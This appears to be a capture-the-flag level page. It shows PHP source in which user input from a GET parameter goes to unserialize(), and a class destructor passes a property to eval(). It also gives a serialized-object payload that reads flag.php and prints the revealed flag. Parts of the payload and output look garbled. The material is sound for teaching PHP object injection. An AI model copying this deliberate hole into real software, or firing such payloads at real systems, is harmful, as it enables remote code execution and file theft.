 <?php
highlight_file(__FILE__);
header("content-type:text/html;charset=utf-8");
class secret{
    private $comm;
    public function __construct($com){
        $this->comm = $com;
    }
    function __destruct(){
        echo $this->comm;
        echo eval($this->comm);
    }
}
$param=$_GET['param'];
$param=str_replace("%","daydream",$param);
echo $param;
unserialize($param);
?>
<br><a href="../level7">点击进入第七关</a> O:6:"秘密":1:{S:12:"\00secret\00comm";s:27:"var_dump(file('flag.php'));";}var_dump(file('flag.php) '));array(3) {
[0]=> string(7) " string(45) "$flag="flag{level6_Is_yue_lai_yue_fu_yan}"; " [2]=> string(2) "?>" } 点击进入第七关